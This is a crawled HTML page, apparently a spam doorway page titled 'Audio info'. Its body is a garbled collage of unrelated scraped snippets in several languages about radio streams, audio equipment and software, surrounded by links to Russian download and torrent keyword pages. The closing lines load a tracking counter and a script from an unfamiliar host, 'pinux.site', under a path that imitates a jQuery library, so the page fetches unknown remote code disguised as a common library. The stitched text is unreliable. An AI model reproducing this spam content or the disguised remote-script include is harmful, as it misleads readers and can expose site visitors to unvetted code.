

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-audio-info.html
body_size: 3973
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Audio info - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Audio info</h2>
                            </header>
                            <p>Ольга Вакуленко, Юлия Капускина, Арина Вишневская, Ирина Люмина, зав.кафедрой Амурского. Pr vě vys l me. 00:04 Gaetano Donizetti: Lucrezia Borgia. Opera o prologu a dvou dějstv ch. Zp vaj Ingvar Wixell (bas), Joan Sutherland (sopr n), Giacomo. 2018 CBC/Radio-Canada. All rights reserved. Visitez Radio-Canada.ca. Смотрите детский канал Карусель бесплатно на портале Лапти.ТВ – здесь показывают. Первый канал – это лучшие передачи, актуальные новости и самые интересные сериалы. 
AudioTag.info is a free music recognition service. It allows identifying almost any unknown piece of music recording easily by means of a sophisticated proprietary. На этом сайте вы можете бесплатно послушать аудиосказки, аудиокниги и радиопостановки. LISTEN Live with iTUNES or the NEW KGLT Stream Player Please Note: Streaming audio will not work with Windows Media Player. You can download the New KGLT Stream. Welcome to muse audio.info. M-U-S-E audio, Our business is built upon the premise that we are here to not only improve our own lives but to fulfill the needs CAD Audio - The Right Microphone for the Right Application. MM Outreach MacGregor Ministries reaching Jehovah's Witnesses audio teaching and testimonies. The largest and most trusted library of over 1,656,000 free audio sermons from conservative Christian churches and ministries worldwide. 6655 Wedgwood Road North, Suite 115, Maple Grove, Minnesota USA 55311 +1 763-577-9700 Privacy - Cookies. 
Amazon Echo and Echo Dot. Listen to our live KJZZ audio stream on your Amazon Echo and Echo Dot via the Alexa voice assistant. Simply add the KJZZ Alexa skill النجاح والفشل في بنك المشاعر على شبكة البرنامج العام - السبت، 28 نيسان/أبريل 2018 06:13. April 8, 2019: SUPPORT OUR STATION: Click. While devices that run on different samplerates can 'live' on the same AoIP network, but streaming audio between them has been a problem. Well, not anymore. Find Car Stereo, Marine Speakers, Amplifiers, Home Theater, Powersports Audio and much more at the Official JL Audio. Learn about our Wilson Audio Certified Authentic™ Program  Find a Dealer Contact Us Privacy Policy Online Warranty Join Our Mailing. Listen to live broadcasts of WVIA-FM, WVIA HD2 and The Chiaroscuro Channel. 
Yes, that is our name. Shih-tah. It's a proud German name, host to a long line of audio engineers who slaved away in crumbling Teutonic fortresses as lightning lashed. Audio books on tape and CD at Audio Editions, your complete source for 20,000+ bestselling, discounted and clearance audio books. www.irf.com Contents • Class D Amplifier Introduction • The latest Digital Audio MOSFET, DirectFET MOSFET • Designing Dead-time and Overload Protection. В дополнение к тому, что уже сказал Алексей, могу сказать следущее. Обмерил и снял ВАХи. 
Listen and Read Now Works on IOS! Enjoy audio and text together on the iPad or iPhone. Try it out! Huck, Meet Tom. We are proud to announce the release Find the JL Audio Dominion d110-ASH and other Home Audio Powered Subwoofers at the official JL Audio. Audi RNS-E audio AUX in activation with VCDS or VAG-COM diagnostic interface + some wiring tutorial for additional sound source Xilisoft Audio Converter is powerful M4A audio converter to convert audio files like MP3, WMA, WAV, AAC, M4A, FLAC, OGG, APE, convert MP4 to MP3, convert </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-turbo-paskal-na-kompyuter.html">Скачать турбо паскаль на компьютер</a></li>
                                <li><a href="qwdz-geroi-onlayn-skachat-torrent.html">Герои онлайн скачать торрент</a></li>
                                <li><a href="qwdz-slipknot-wicked-game-minus-skachat.html">Slipknot wicked game минус скачать</a></li>
                                <li><a href="qwdz-film-moy-muzhchina-skachat.html">Фильм мой мужчина скачать</a></li>
                                <li><a href="qwdz-if-i-saw-you-in-heaven-akkordy.html">If i saw you in heaven аккорды</a></li>
                                <li><a href="qwdz-zvuki-ayfon-skachat-besplatno.html">Звуки айфон скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-korol-zhiv.html">Король жив</a></li>
                                            <li><a href="qwdz-varezhki-vyazat-kryuchkom-shema.html">Варежки вязать крючком схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-pyat-zvezd-raspisanie-novokuzneckaya.html">Пять звезд расписание новокузнецкая</a></li>
                                            <li><a href="qwdz-igra-ekskavator-pogruzchik-skachat-dlya-android.html">Игра экскаватор погрузчик скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-tekst-sobornogo-ulozheniya-1649-goda.html">Скачать текст соборного уложения 1649 года</a></li>
                                            <li><a href="qwdz-pesnya-esmeralda-minusovka.html">Песня эсмеральда минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-torrent-varenka.html">Скачать торрент варенька</a></li>
                                            <li><a href="qwdz-rentgenofluorescentnyy-analiz-knigi.html">Рентгенофлуоресцентный анализ книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
